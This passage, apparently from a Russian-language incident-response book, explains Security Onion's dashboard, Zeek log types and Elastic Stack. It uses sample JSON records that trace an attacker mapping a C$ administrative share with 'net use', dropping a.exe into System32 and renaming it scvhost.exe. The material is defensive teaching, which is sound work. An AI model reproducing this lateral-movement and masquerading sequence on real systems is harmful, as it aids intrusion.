|------------------|-----------------------------|----------------|----------------|-----------------------------------------------------|------------------------------------------------------------------------|-----------------------|----------------------------------|------------------|----------------|----------------------------------|-----------------------------------|
|                  | <b>START</b>                | 2019-06-10     | 00:00:00       | <b>END</b>                                          | 2019-06-12<br>23:59:59                                                 |                       | UTC √                            | <b>12 OFFSET</b> | $+00:00$       | save TZ<br>reset                 | ы                                 |
| <b>INTERVAL:</b> |                             |                |                | 2019-06-10 00:00:00 -> 2019-06-13 23:59:59 (+00:00) | FILTERED BY OBJECT:                                                    | <b>NO</b>             | FILTERED BY SENSOR:              |                  | <b>NO</b>      | <b>PRIORITY:</b>                 | 11.996 10.396 1.296               |
|                  | <b>TOP SOURCE IPS</b>       |                | ∩              |                                                     | viewing 10 of 96 results                                               |                       | <b>TOP DESTINATION PS</b>        |                  | $\circ$        |                                  | viewing 10 of 141 results         |
| <b>COUNT</b>     | %TOTA.                      | #SIG           | #DST           | IP                                                  | <b>COUNTRY</b>                                                         | <b>COUNT</b>          | %TOTAL                           | #SIG             | #SRC           | IP                               | <b>COUNTRY</b>                    |
| 918              | 31.32%                      | 5              | 2              | 172.16.150.20                                       | RFC1918 (.lo)                                                          | 916                   | 31.25%                           | 3                | 1              | 58.64.132.141                    | <b>E</b> HONG<br>KONG (.hk)       |
| 195              | 6.65%                       | 3              | 2              | 145.239.25.101                                      | ш<br><b>FRANCE</b><br>(f <sub>tr</sub> )                               | 473                   | 16.14%                           | 41               | 12             | $\Box$ 192.168.204.137           | RFC1918 (.lo)                     |
| 129              | 4.40%                       | 9              | 1              | 128.199.52.211                                      | 릚똟<br><b>UNITED</b><br>KINGDOM (.gb)                                   | 190                   | 6.48%                            | 8                | 4              | 172.16.2.4                       | RFC1918 (.lo)                     |
| 124              | 4.23%                       | 8              | 1              | 178.62.255.107                                      | ত<br><b>EUROPE</b>                                                     | 187                   | 6.38%                            | 8                | 6              | 172.16.2.201                     | RFC1918 (.lo)                     |
|                  | 3.34%                       | 25             | 17             | 192.168.204.137                                     | (c <sub>cu</sub> )<br>RFC1918 (.lo)                                    | 93                    | 3.17%                            | 5                | 1              | 192.168.23.129                   | RFC1918 (.lo)                     |
| 98               | 3.21%                       | $\overline{7}$ | 9              | 172.16.2.4                                          | RFC1918 (.lo)                                                          | 82                    | 2.80%                            | $\mathbf{2}$     | 1              | 95.154.199.118                   | <b>WE UNITED</b><br>KINGDOM (.gb) |
| 94<br>93         | 3.17%                       | 5              | 1              | 59.53.91.102                                        | CHINA (.cn)                                                            | 75                    | 2.56%                            | 6                | 1              | $\Box$ 0.0.0.0                   | $(-)$                             |
| 75               | 2.56%                       | 6              | 1              | $\bigcap$ 0.0.0.0                                   | $-(-)$                                                                 | 75                    | 2.56%                            | 7                | $\mathbf{1}$   | 192.168.204.139                  | RFC1918 (.lo)                     |
| 75               | 2.56%                       | 7              | 1              | 95.85.23.178                                        | $\circ$<br><b>FUROPE</b>                                               | $\overline{72}$<br>54 | 2.46%<br>1.84%                   | 3<br>4           | 2<br>2         | 192.168.3.35<br>10.2.28.101      | RFC1918 (.lo)                     |
| 72               | 2.46%                       | 2              | 2              | 192.168.56.52                                       | (ceu)<br>RFC1918 (.lo)                                                 |                       |                                  |                  |                |                                  | RFC1918 (.lo)                     |
|                  |                             |                |                |                                                     |                                                                        |                       |                                  |                  |                |                                  |                                   |
|                  | <b>TOP SOURCE CCUNTRIES</b> |                |                |                                                     | viewing 10 of 19 results<br>Ο                                          |                       | <b>TOP DESTINATION COUNTRIES</b> |                  |                |                                  | viewing 10 of 25 results<br>◠     |
| <b>COUNT</b>     | %TOTA.                      | #SIG           | #DST           | <b>COUNTRY</b>                                      | #IP                                                                    | <b>COUNT</b>          | %TOTAL                           | #SIG             | #SRC           | <b>COUNTRY</b>                   | #IP                               |
| 259              | 19.62%                      | 19             | 10             | 哩<br><b>UNITED STATES (.us)</b>                     | 13                                                                     | 918                   | 71.94%                           | 5                | $\overline{2}$ | 全<br><b>HONG KONG (.hk)</b>      | 2                                 |
| 240              | 18,18%                      | 6              | 4              | Œ<br>FRANCE (.fr)                                   | 3                                                                      | 115                   | 0.01%                            | 36               | 18             | œ<br>UNITED STATES (.us)         | 37                                |
| 199              | 15.08%                      | 8              | $\overline{2}$ | $\circ$<br>EUROPE (.eu)                             | $\overline{2}$                                                         | 82                    | 6.43%                            | $\overline{2}$   | 1              | 뿖<br><b>UNITED KINGDOM (.gb)</b> | 1                                 |

**Рис. 7.7** Панель инструментов вкладки **Summary**

#### **Zeek (ранее Bro)**

Оповещения Snort (или Suricata, если так настроено) предоставляют способ обнаружения известных вредоносных объектов, когда они передаются по сети; тем не менее существует много типов злонамеренных действий, которые не соответствуют ни одной заведомо плохой сигнатуре и, следовательно, система обнаружения вторжений их не выявит. Для этих типов атак требуется более активный подход. Кроме того, даже если оповещение системы сработало, понимание контекста этого события критически важно для определения того, представляет ли оно атаку, и для понимания масштабов любой вредоносной активности. По этим причинам Security Onion использует Zeek/ Bro для анализа обмена данными по сети и записи критических метаданных о них в формате, который можно хранить в течение гораздо более длительного периода времени, чем это позволяет делать захват полного пакета, поскольку полученные журналы занимают гораздо меньше места на диске.

Zeek (его можно найти в свободном доступе на сайте [www.zeek.org](http://www.zeek.org/)) – это фреймворк для анализа сетей, который использует парсеры для интерпретации протоколов и другой информации, относящейся к сетевым коммуникациям, и записи их в файлы журналов. Эти журналы хранятся для облегчения поиска киберугроз, реагирования на инциденты, устранения неполадок в сети и других необходимых действий. Примеры типов журналов, которые

предоставляет Zeek, включают в себя запросы и ответы по протоколу HTTP, журналы подключений (аналогично NetFlow), нестандартное поведение протоколов, запросы и ответы DNS, подробности инициации сеанса TLS/SSL, журналы SMTP, DHCP и SMB, журналы передачи файлов и многое другое.

Zeek может анализировать сбор сетевых данных в режиме реального времени либо ранее записанные файлы рсар. Поток трафика анализируется различными парсерами, каждый из которых настроен на распознавание и интерпретацию определенного протокола независимо от порта, с которого идет трафик. В случае с каждым протоколом данные, относящиеся к типу связи, извлекаются и записываются в отдельный файл журнала. Это текстовые файлы. Они могут быть файлом значений, разделенных табуляцией, или храниться в формате JSON (Security Onion использует формат JSON). В табл. 7.1 показаны журналы для различных протоколов, которые были созданы Zeek.

| Файл журнала               | Описание                                                          |
|----------------------------|-------------------------------------------------------------------|
| conn.log                   | Соединения по протоколам TCP/UDP/ICMP                             |
| dce_rpc.log                | Распределенная вычислительная среда / удаленный вызов<br>процедур |
| dhcp.log                   | Аренда адреса DHCP                                                |
| dnp3.log                   | Запросы и ответы по протоколу DNP3                                |
| dns.log                    | Активность DNS                                                    |
| ftp.log                    | <b>Активность FTP</b>                                             |
| http.log                   | Запросы и ответы по протоколу HTTP                                |
| irc.log                    | Команды и ответы протокола IRC                                    |
| kerberos.log               | Kerberos                                                          |
| modbus.log                 | Команды и ответы протокола Modbus                                 |
| modbus_register_change.log | Отслеживает изменения в регистрах хранения Modbus                 |
| mysql.log                  | <b>MySOL</b>                                                      |
| ntlm.log                   | NT LAN Manager (NTLM)                                             |
| radius.log                 | Попытки аутентификации по протоколу RADIUS                        |
| rdp.log                    | <b>RDP</b>                                                        |
| rfb.log                    | Remote Framebuffer (RFB)                                          |
| sip.log                    | <b>SIP</b>                                                        |
| smb_cmd.log                | Команды SMB                                                       |
| smb_files.log              | Файлы SMB                                                         |
| smb mapping.log            | Деревья SMB                                                       |
| smtp.log                   | SMTP-транзакции                                                   |
| snmp.log                   | SNMP-сообшения                                                    |
| socks.log                  | Запросы через прокси-серверы SOCKS                                |
| ssh.log                    | Соединения по протоколу SSH                                       |
| ssl.log                    | Информация о квитировании SSL/TLS                                 |
| syslog.log                 | Сообщения системного журнала                                      |
| tunnel.log                 | События туннелирования                                            |

Таблица 7.1. Журналы для различных протоколов, созданные Zeek

Источник: https://docs.zeek.org/en/stable/script-reference/log-files.html.

Помимо журналов для различных протоколов, перечисленных в табл. 7.1, Zeek записывает журналы, относящиеся к определенным типам информации, которую можно увидеть при обмене данными по сети или которую можно создать в ответ на сетевой трафик. Некоторые из этих журналов описаны в табл. 7.2.

| Файл журнала       | Описание                                                  |
|--------------------|-----------------------------------------------------------|
| files.log          | Результаты анализа файлов                                 |
| pe.log             | Формат Portable Executable (PE)                           |
| x509.log           | Информация о сертификате Х.509                            |
| intel.log          | Совпадения разведданных                                   |
| notice.log         | Примечания Bro                                            |
| notice alarm.log   | Поток оповещений                                          |
| known certs.log    | SSL-сертификаты                                           |
| known hosts.log    | Хосты, которые завершили квитирование ТСР                 |
| known_modbus.log   | Ведущие и ведомые устройства Modbus                       |
| known_services.log | Службы, работающие на хостах                              |
| software.log       | Обнаруженное программное обеспечение, используемое в сети |
| weird.log          | Неожиданные аномалии протоколов                           |
| weird stats.log    | Статистика по неожиданной активности                      |

*Таблица 7.2. Дополнительные журналы Zeek, представляющие интерес*

Источник: <https://docs.zeek.org/en/stable/script-reference/log-files.html>.

Каждый из этих файлов хранится в Security Onion в каталоге /nsm/bro/logs/ current. Каждый час журналы в текущем каталоге архивируются в формате gzip и перемещаются в каталог /nsm/bro/logs, который назван по дате в формате YYYY-MM-DD. В этом каталоге каждый журнал имеет временной диапазон, в течение которого он был текущим журналом. Это встроено в его имя и добавлено расширение .gz. Например, журнал, содержащий метаданные DNS, может называться dns.09:00:00–10:00:00.log.gz и находиться в каталоге /nsm/bro/logs/2019–06–14. Для обозначения времени в Security Onion используется стандарт UTC.

В каждом файле журнала содержатся конкретные сведения о типе обмена данными, для которого он настроен. Существует слишком много источников данных Zeek, чтобы можно было объяснить их все в этой главе. Однако мы рассмотрим несколько примеров.

Хорошей отправной точкой для изучения данных Zeek являются метаданные, записанные о DNS-запросах. Ниже приведен пример отформатированной записи в формате JSON из журнала DNS:

```
{"ts":"2019–06–14T12:10:18.255757Z","uid":"CoR9G74UMkWEXj0IWc",
"id.orig_h":"172.16.2.4","id.orig_p":62748,"id.resp_h":"8.8.8.8",
"id.resp_p":53,"proto":"udp","trans_id":11330,"rtt":0.000075,
"query":"icanhazip.com","qclass":1,"qclass_name":"C_INTERNET",
"qtype":1,"qtype_name":"A","rcode":0,"rcode_name":"NOERROR",
"AA":false,"TC":false,"RD":true,"RA":true,"Z":
1,"answers":["147.75.40.2"],"TTLs":[299.0],"rejected":false}
```
Как показано в этом примере, здесь перечислены имя (ключ) каждого поля, за которым следует двоеточие, а затем данные (значение), связанные с этим ключом записи. Каждая пара «ключ-значение» отделяется запятой, а вся запись заключена в фигурные скобки. В этой записи есть несколько разных ключей, включая временную метку, когда событие было записано (ts), уникальный идентификатор, назначенный Zeek этому обмену данных (uid), исходный IP-адрес (ip.orig\_h) и порт (id.orig\_p), отвечающий IP-адрес (id.resp h) и порт (id.resp p), имя домена, который был запрошен (query), тип запроса, который был сделан (qtype и qtype\_name), логическое значение, указывающее, был ли это ответ от полномочного сервера доменных имен (АА), логическое значение, указывающее, требуется ли рекурсивный поиск (RD), раздел ответов, отправляемый обратно DNS-сервером (answers), и время кеширования для предоставленного ответа (TTLs). Полное описание этих записей можно найти здесь: https://docs.zeek.org/en/stable/scripts/base/protocols/dns/main.bro.html#type-DNS::Info.

Zeek извлекает эти метаданные для каждого DNS-запроса, который он наблюдает в сети, что позволяет запрашивать эти данные при реагировании на инцидент. Например, если вы знаете, что конкретное доменное имя используется какой-либо вредоносной программой, вы можете запросить в журналах DNS в Zeek любой экземпляр этого имени, чтобы определить потенциально уязвимые хосты, которые, возможно, пытались связаться с вредоносным сайтом.

Conn. log - еще один очень полезный журнал Zeek; он ведет себя аналогично NetFlow или IPFIX, записывая метаданные обо всех подключениях, которые он видит. Это очень полезно для определения масштаба инцидента, выявления уязвимых систем, обнаружения необычного дальнейшего распространения по сети между внутренними хостами, выявления аномальной активности между портами и соединений с подозрительными внешними IP-адресами и многих других случаев использования при реагировании на инциденты и поиска киберугроз. Zeek также записывает информацию по соединениям, использующим FTP, HTTP, RDP, SSH и множество других протоколов, которые часто применяются злоумышленниками. Мы также получаем доступ к записям по аренде адреса DHCP, обнаруженным в сети, в файле dhcp. log, и подключениям по протоколу RDP в файле rdp.log. В каждом журнале Zeek каждому обмену данных присваивается уникальный идентификатор (uid), который может позволить легко перемещаться между различными источниками журналов, чтобы быстро идентифицировать каждую деталь обмена данными, которую Zeek смог записать. Файл weird. log используется для записи информации об аномалиях протокола, в том числе о некорректном обмене данными или обмене данными с использованием странных портов. например когда протокол используется через необычный порт злоумышленником, который пытается обойти механизмы на базе порта, препятствующие утечке данных. Он показывает несоответствия портов/протоколов, которые могут быть признаком присутствия злоумышленника либо неаккуратного или неправильно настроенного вредоносного ПО.

В note.log можно настроить выделение определенных событий, которые могут быть вредоносными, подобно системе обнаружения вторжений, такой как Snort или Suricata. Это может включать в себя сложную логику, реализованную в скриптах Zeek, такую как извлечение определенных типов файлов из сетевого трафика, хеширование этих файлов и генерирование оповещений в note.log, если хеш-значения соответствуют значениям в известной базе данных вредоносных программ. Вы даже можете интегрировать Zeek с данными киберразведки, например с платформой Open Threat Exchange (ОТХ), чтобы получать индикаторы компрометации (или вводить их вручную) и выдавать оповещение, если они обнаружены в вашей сети.

Zeek также предоставляет обширную информацию об использовании действительных учетных данных в сети, включая аутентификацию с использованием протокола NTLMv2 (ntlm.log) и Kerberos (Kerberos.log). В приведенном ниже примере приводится запись из файла ntlm.log:

```
{"ts":"2019-06-14T10:01:28.644931Z","uid":"CxomAl384dAxACsxX",
"id.orig_h":"10.0.1.122","id.orig_p":49811,"id.resp_h":"10.0.1.114",
"id.resp_p":445,"username":"tanderson","hostname":"CLIENT2",
"domainname": "COMPANY", "server_nb_computer_name": "FS1",
"server_dns_computer_name":"FS1.company.demo","success":true}
```
Эта запись снова идет в формате JSON и состоит из пар имен ключей и связанных с ними значений. Нам предоставляют временную метку (ts), уникальный идентификатор, назначенный Zeek (uid), исходный IP-адрес (ip.orig \_ h) и порт (id.orig \_ p), отвечающий IP-адрес (id.resp \_ h) и порт (id.resp \_ p), учетные данные, используемые при попытке аутентификации (username), имя хоста, с которого была предпринята попытка (hostname), орган безопасности рассматриваемой учетной записи (domainname), NetBIOS-имя компьютера, к которому осуществляется доступ (server \_ nb \_ computer \_ name), полное доменное имя компьютера, к которому осуществляется доступ (server dns computer \_ name), и указание того, была ли попытка аутентификации успешной в виде логического значения (success).

Аналогичную информацию мы получаем, когда в качестве механизма аутентификации используется Kerberos, как показано в этом примере из файла kerberos.log:

```
{"ts":"2019-06-14T08:38:16.650669Z","uid":"CVThot2hKlecOfDWf9",
"id.orig_h":"10.0.1.122","id.orig_p":49697,"id.resp_h":"10.0.1.101",
"id.resp_p":88,"request_type":"TGS","client":"Administrator/COMPANY.DEMO",
"service":"LDAP/DC1.company.demo/company.demo","success":true,
"till":"2037-09-13T02:48:05.000000Z","cipher":
"aes256-cts-hmac-sha1-96","forwardable":true,"renewable":true}
```
В этом примере нам предоставлены детали, аналогичные тем, что мы видели при аутентификации с использованием протокола NTLMv2, а также дополнительные детали, связанные с шифром, используемым при аутентификации Kerberos, и сведения о периоде действия мандата для получения мандата (TGT). Эта информация предоставляет ценные подробности не только для обнаружения соединений, использующих украденные учетные данные для дальнейшего распространения по сети, но также для поиска подозрительных периодов действия мандата или слабых шифров, которые могут указывать на атаки типа Golden Ticket, Kerberoasting или иное злонамеренное поведение. Мы обсудим каждый из этих векторов атаки, а также разберем детали механизма Kerberos более подробно в главе 12.

Помимо деталей аутентификации Zeek записывает метаданные об использовании протокола Server Message Block (SMB) в сети. Как обсуждалось в этой книге, злоумышленники активно используют его для подсчета систем во время разведки и в качестве вектора для дальнейшего распространения по сети между системами. Поэтому журналы SMB от Zeek являются ключевым источником данных для специалистов, реагирующих на инциденты ИБ, и тех, кто занимается поиском киберугроз. Zeek записывает информацию в три разных файла: smb \_ files.log, smb \_ mapping.log и smb \_ cmd.log.

Первые два журнала активированы по умолчанию и обеспечивают доступ к удаленным системам и файлам с использованием общих сетевых ресурсов (включая административные общие ресурсы) и удаленных вызовов процедур. С другой стороны, smb \_ cmd. log по умолчанию отключен в Security Onion, но его можно включить, чтобы предоставить дополнительную информацию об активности SMB. В среде Windows SMB выполняет большую часть ежедневных действий по доступу к файлам, необходимым пользователям для выполнения своей работы. В смешанной среде протокол SMB по-прежнему используется для обмена файлами через пакеты, такие как \*nix-утилита Samba. В результате злоумышленники активно используют SMB для доступа к конфиденциальной информации по всей сети, пытаясь слиться с обычной сетевой активностью. Журналы SMB могут быть мощным способом для выявления злонамеренного использования этого распространенного протокола в вашей среде, поэтому мы рассмотрим их подробнее.

Протокол SMB часто обновлялся на протяжении всего своего многолетнего срока существования. Поначалу он может быть сложным: детали его работы с изменениями, внесенными в несколько вариантов протокола, могут показаться довольно пугающими; тем не менее базовое понимание протокола - это все, что необходимо для того, чтобы анализ деятельности SMB стал эффективным инструментом при проведении реагирования на инциденты. Во время отправки запросов и ответов, которыми клиент и сервер обмениваются друг с другом, проводится первоначальное согласование между клиентом и сервером, чтобы установить, какой вариант протокола SMB они будут использовать, выполняется аутентификация, и затем клиент, запрашивающий доступ, подключается к нужному дереву SMB. Дерево - это структура, используемая для обозначения файла или службы, запрашиваемой на сервере. Например, при подключении к общей папке компьютер, на котором размещена эта папка, идентифицирует ее по определенному номеру дерева SMB и предоставляет этот номер клиенту во время подключения. SMB предназначен для совместного использования различных системных ресурсов, включая папки (и файлы или папки, которые они содержат), принтеры и именованные каналы.

В среде Windows можно явным образом предоставить общий доступ к папке, щелкнув по ней правой кнопкой мыши, выбрав Свойства, открыв вкладку Общий доступ и настроив требуемые права доступа. Кроме того, корневой каталог каждого диска и папка %SystemRoot% совместно используются автоматически с полномочиями, разрешающими доступ только членам локальной группы администраторов. Эти «административные общие ресурсы» по умолчанию обозначаются знаком \$ в конце имени: например, C\$ - это корень диска С: и ADMIN\$ для общего доступа к папке %SystemRoot% (по умолчанию С: \ Windows в большинстве случаев).

Существует также общий ресурс IPC\$, который не отображается в определенное местоположение в файловой системе, а вместо этого используется для межпроцессного взаимодействия через именованные каналы. Именованный канал - это, по сути, очередь по типу «первым пришел - первым ушел», которая создается в памяти и получает имя. Эта концепция похожа на канал оболочки (символ)), используемый для того, чтобы взять выходные данные одной команды и получить их в качестве входных данных для другой. Например, netstat -ano | findstr ESTABLISHED можно использовать для поиска установленных TCP-соединений в выходных данных команды netstat, передавая вывод netstat на вход findstr для дальнейшей обработки.

Именованные каналы работают таким же образом, позволяя одному процессу получать выходные данные другого процесса. Один процесс открывает именованный канал для записи своего вывода, в то время как другой процесс одновременно обращается к тому же именованному каналу для чтения, чтобы принять данные, помещенные туда другим процессом. Именованные каналы являются основным компонентом Microsoft Remote Procedure Calls (MSRPC), реализацией системы удаленного вызова процедур DCE/RPC.

Независимо от того, установлено ли соединение с деревом, обозначающим файл, принтер или именованный канал, SMB выполняет одну и ту же функцию. Это позволяет записывать или считывать блоки данных с удаленного ресурса. В случае с общими файлами и папками передаваемые данные считываются и записываются с диска. В случае с общим принтером передаваемые данные печатаются на принтере. В случае именованного канала передаваемые данные считываются и записываются в память.

Вот две записи из файла Zeek smb mapping.log:

```
{"ts":"2019-06-14T08:38:16.662452Z","uid":"CDDOrS3c4pwzBWhGoe",
"id.orig h":"10.0.1.122","id.orig p":49701,"id.resp h":
"10.0.1.101", "id.resp p":445, "path": "\u005c\u005c10.0.1.101\u005cIPC$",
"share_type":"PIPE"}
{"ts":"2019-06-14T08:38:16.662639Z","uid":"CDDOrS3c4pwzBWhGoe",
"id.orig_h":"10.0.1.122","id.orig_p":49701,"id.resp_h":"10.0.1.101",
"id.resp_p":445,"path":"\u005c\u005c10.0.1.101\u005cC$",
```
"share\_type":"DISK"} Первая запись показывает подключение к общему ресурсу IPC\$ с типом ресурса (share type): PIPE. Вторая запись показывает подключение к административному общему ресурсу C\$ в корне диска С с типом ресурса DISK. В обоих случаях нам дают IP-адрес и номер порта компьютера, запрашивающего соединение (id.orig \_ h и id.orig \_ р соответственно), а также IP-адрес и номер порта компьютера, к которому был получен доступ (id.resp \_ h и id. геѕр р). Обратите внимание, что в пути к ресурсу, к которому осуществляется доступ, символы обратной косой черты (\) представлены в нотации Unicode с использованием префикса \u и сопровождаются четырехзначным шестнадцатеричным представлением значения Unicode, обозначающего этот символ (в нашем примере это \u005c). При преобразовании символов из Unicode в ASCII значение пути к доступной общей папке будет выглядеть как \\10.0.1.101\C\$ во второй записи. Эти записи журнала представляют отображение сетевого диска с помощью команды, например net use \* \\10.0.1.101\ C\$ из командной строки. Общий ресурс IPC\$ используется во время аутентификации (это видно в первой записи), а SMB обращается к общему диску, как видно во второй записи.

Связанная запись также есть в файле smb \_ files.log, как показано здесь:

```
{"ts":"2019–06–14T08:38:16.662919Z","uid":"CDDOrS3c4pwzBWhGoe",
"id.orig_h":"10.0.1.122","id.orig_p":49701,"id.resp_h":"10.0.1.101",
"id.resp_p":445,"action":"SMB::FILE_OPEN","path":
"\u005c\u005c10.0.1.101\u005cC$","name":"<share_root>","size":4096,
"times.modified":"2018–10–20T16:54:59.585004Z","times.accessed":"2018–
10–20T16:54:59.585004Z","times.created":"2016–07–16T06:04:24.614482Z",
"times.changed":"2018–10–20T16:54:59.861900Z"}
```
Она похожа на те, что мы уже видели ранее, но здесь есть дополнительная деталь: предпринятое действие должно было открыть ("action":"SMB::FILE \_ OPEN") корень общей папки C\$ ("path": "\u005c\u005c10.0.1.101\u005cC\$" и "name":"<share \_ root>"). Оставшаяся часть строки показывает нам временные метки, связанные с этой папкой в момент, когда был сделан доступ. Это может быть полезной уликой, если злоумышленник получает доступ к файлу, а затем использует такой инструмент, как TimeStomp, чтобы изменить связанные с ним метки. Таким образом, если бы вредоносное ПО было скопировано в систему, после чего его временные метки были бы изменены, чтобы оно сливалось с другими файлами в системе, такое изменение можно было бы обнаружить. Мы рассмотрим временные метки более подробно в главе 11.

Теперь посмотрите на записи, созданные в файле smb \_ files.log при удаленном доступе к файлу и его переименовании. В первой записи был осуществлен доступ к файлу с именем a.exe. (Мы выделили некоторые поля в записях, как показано ниже, чтобы было понятнее.) Обратите внимание, что временная метка, когда запись MFT была изменена (times.changed), показывает, что в последний раз она изменялась в 13:48:55Z (Z расшифровывается как Zulu и подразумевает часовой пояс по UTC).

```
{"ts":"2019–06–15T13:53:09.268294Z","uid":"CF8jPx3s0jngrTKkv9",
"id.orig_h":"10.0.1.122","id.orig_p":49735,"id.resp_h":"10.0.1.102",
"id.resp_p":445,"action":"SMB::FILE_OPEN","path":
"\u005c\u005c10.0.1.102\u005cC$","name":
"Windows\u005cSystem32\u005ca.exe","size":27648,"times.modified":
"2018–04–11T23:34:28.992939Z","times.accessed":
"2019–06–15T13:53:10.690144Z","times.created":"2019–06–
15T13:53:10.690144Z","times.changed":"2019–06–15T13:48:55.371633Z"}
```
Следующая запись содержит документ, который переименовывается из исходного файла a.exe в scvhost.exe. Временные метки, указанные в этом журнале, применяются к исходному файлу до переименования, поэтому измененное время остается таким же, как и в предыдущей записи для a.exe.

```
{"ts":"2019–06–15T13:53:57.066854Z","uid":"CF8jPx3s0jngrTKkv9",
"id.orig_h":"10.0.1.122","id.orig_p":49735,"id.resp_h":"10.0.1.102",
"id.resp_p":445,"action":"SMB::FILE_RENAME","path":
"\u005c\u005c10.0.1.102\u005cC$","name":
"Windows\u005cSystem32\u005cscvhost.exe","size":27648,"prev_name":
"Windows\u005cSystem32\u005ca.exe","times.modified":
"2018–04–11T23:34:28.992939Z","times.accessed":
"2019–06–15T13:53:10.690144Z","times.created":
"2019–06–15T13:53:10.690144Z","times.changed":
"2019–06–15T13:48:55.371633Z"}
```
Последняя запись показывает, что к переименованному файлу снова обращаются, и при этом используется новое имя scvhost.exe. Здесь запись MFT для файла была изменена в 13:53:58 в ответ на ранее выданный запрос на переименование. Остальные значения временных меток не изменяются, так как было изменено только имя, но не содержимое самого файла.

```
{"ts":"2019–06–15T13:54:02.343192Z","uid":"CF8jPx3s0jngrTKkv9",
"id.orig_h":"10.0.1.122","id.orig_p":49735,"id.resp_h":"10.0.1.102",
"id.resp_p":445,"action":"SMB::FILE_OPEN","path":
"\u005c\u005c10.0.1.102\u005cC$","name":
"Windows\u005cSystem32\u005cscvhost.exe","size":27648,
"times.modified":"2018–04–11T23:34:28.992939Z","times.accessed":
"2019–06–15T13:53:10.690144Z","times.created":
"2019–06–15T13:53:10.690144Z","times.changed":
"2019–06–15T13:53:58.549588Z"}
```
Важно отметить, что файл даже не нужно передавать по сети. Отправка команд SMB по сети для доступа к файлу или его изменения в удаленной системе – это все, что требуется Zeek для создания этих журналов.

Возможно, вы заметили, что измененная временная метка файла предшествует времени его создания. Этот артефакт свидетельствует о том, что он был скопирован из одного тома в другой. Мы рассмотрим такие особенности анализа временных меток более подробно в главе 11. А пока вы должны знать, что журналы SMB дают нам подробную информацию о доступе к файлам через общие ресурсы SMB на основе сетевого трафика даже при отсутствии ведения журнала хоста. Мы рассмотрим дополнительные индикаторы на базе хоста, которые также можно использовать для анализа этого типа, в главах 8 и 11.

Zeek предоставляет подробную информацию о файлах, которые передаются по сети с использованием любого незашифрованного протокола. В предыдущем примере злоумышленник скопировал исполняемый файл а.ехе с хоста  $10.0.1.122$ , поместил его в папку \Windows\System32 на сервере 10.0.1.102 и затем переименовал его. Для этого использовались учетные данные администратора, чтобы отобразить административный общий ресурс C\$ на удаленном сервере. Затем использовалась команда copy, чтобы скопировать локальный файл a.exe на сервер. Мы уже показали, как выглядят в этом случае журналы SMB; однако, поскольку файл был скопирован по сети

в открытом виде, Zeek также может предоставить по нему дополнительную информацию. Эта информация записана в files.log, как показано далее.

```
{"ts":"2019–06–15T13:53:38.185730Z","fuid":"F29a1p2nG6PGgVPdXj",
"tx_hosts":["10.0.1.102"],"rx_hosts":["10.0.1.122"],"conn_uids":
["CF8jPx3s0jngrTKkv9"],"source":"SMB","depth":0,"analyzers":
["MD5","SHA1","PE","EXTRACT"],"mime_type":
"application/x–dosexec","filename":
"Windows\u005cSystem32\u005ca.exe","duration":0.0,"is_orig":
false,"seen bytes":27648,"total bytes":27648,"missing bytes":
0,"overflow_bytes":0,"timedout":false,"md5":
"afaf2cdf9881342c494b28630608f74a","sha1":
"1a4e2c4bbc095cb7d9b85cabe2aea2c9a769b480","extracted":
"/nsm/bro/extracted/SMB–F29a1p2nG6PGgVPdXj.exe",
"extracted_cutoff":false}
```
Обратите внимание, что Zeek записал имя файла, а также IP-адреса источника и назначения для передачи. Он еще рассчитал хеш-значения по алгоритмам MD5 и SHA1 для этого файла при прохождении через сеть. Поскольку файл был исполняемым, Zeek сделал еще один шаг вперед, вырезав его из передачи и сохранив в каталоге /nsm/bro/extract в нашей инсталляции Security Onion.

Расположение и имя файла, используемые для хранения извлеченного исполняемого файла, находятся в поле «извлеченные» в конце записи. Теперь мы можем восстановить файл из Security Onion и выполнить анализ, чтобы лучше понять его функции. Мы рассмотрим анализ потенциально вредоносных исполняемых файлов в главе 10.

Zeek предоставляет несколько полезных функций, помогающих обнаруживать подозрительные события, в том числе необычное дальнейшее распространение по сети, подключения к вредоносным внешним IP-адресам и многие другие источники данных, которые оказываются неоценимыми для сетевой безопасности, реагирования на инциденты и поиска киберугроз. Как вы можете себе представить, объем данных, сгенерированных в загруженной сети Zeek, может быть огромным. Если выполнять поиск по этим журналам вручную или даже с использованием таких утилит, как grep, то на это потребуется много времени, если не сказать больше. Чтобы разобраться во всех этих данных, нам нужна система, которая может их принять, проиндексировать, быстро найти и представить их так, чтобы упростить идентификацию значимых событий. В этом как раз и заключается цель Elastic Stack, который теперь включен в Security Onion по умолчанию.

#### *Elastic Stack*

Elastic Stack ([www.elastic.co/products](http://www.elastic.co/products)) относится к набору отдельных, но связанных продуктов, которые взаимодействуют, чтобы обеспечить быструю и надежную платформу для сбора, индексации, поиска и отображения больших объемов информации.

Ранее известный как стек ELK – это аббревиатура, составленная по названиям трех его основных компонентов (Elasticsearch, Logstash, Kibana), – термин Elastic Stack теперь используется для обозначения этих трех инструментов и других дополнительных средств, которые обеспечивают дополнительную функциональность данного решения. Все инструменты являются бесплатными и с открытым исходным кодом; тем не менее коммерческая компания Elastic предоставляет дополнительные компоненты, тренинги и платные сервисы.

#### СПАСИБО, ДЖОН!

Джон Хаббард - в прошлом ведущий специалист центра мониторинга информационной безопасности в компании GlaxoSmithKline с многолетним опытом защиты сетей от передовых угроз. Джон, сертифицированный инструктор SANS, является автором курсов SEC450 - Blue Team Fundamentals и SEC455 - SIEM Design and Implementation. Джон помог нам проработать и улучшить содержание этой главы, и мы высоко ценим его вклад.

Первые два компонента Elastic Stack используются для передачи записей журнала или других данных из конечных точек и сетевых устройств и сбора их в центральное местоположение. Logstash - это инструмент агрегации журналов, используемый Elastic Stack. Данные могут отправляться в Logstash практически с любого устройства в сети, включая конечные устройства, межсетевые экраны, сенсоры мониторинга безопасности сети, систему обнаружения вторжений, облачные ресурсы и многое другое. Elastic Stack предоставляет серию компактных агентов под названием Beats для облегчения эффективной передачи информации с отдельных устройств на агрегатор Logstash. Вы также можете использовать системный журнал для отправки событий в Logstash.

